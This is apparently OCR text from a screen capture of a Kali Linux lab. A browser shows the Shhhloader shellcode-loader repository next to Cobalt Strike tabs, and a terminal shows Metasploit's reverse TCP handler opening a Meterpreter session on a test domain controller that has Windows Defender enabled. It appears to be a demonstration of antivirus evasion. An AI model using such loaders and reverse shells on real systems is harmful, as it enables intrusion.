 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
icyguider/Shhhloader: S...
root@kali: ~
~/testing/demo/Shhhloa...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
icyguider/Shhhloader: Sy
snovvcrash/NimHollow:
https://github.com/icyguider/Shhhloader
Search or jump to…
/
Pull requests Issues Marketplace Explore
icyguider / Shhhloader Public
Unpin
Unwatch 6
root@kali: ~
File Actions Edit View Help
root@kali: ~/tools/CobaltStrike/cs4.3 × root@kali: ~ × root@kali: ~ × root@kali: ~/demo/Shhhloader × root@kali: ~ ×
Exploit target:
Id Name
-- ----
0 Wildcard Target
Work in
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (200262 bytes) to 10.0.2.16
[*] Meterpreter session 3 opened (10.0.2.15:8080 -> 10.0.2.16:54665 ) at 2022-01-24 13:26:05 -0500
meterpreter > sysinfo
Computer : VIRTUALDC
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : TESTLAB
Logged On Users : 8
Meterpreter : x64/windows
meterpreter > getuid
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Right Ctrl
1:26 PM
1/24/2022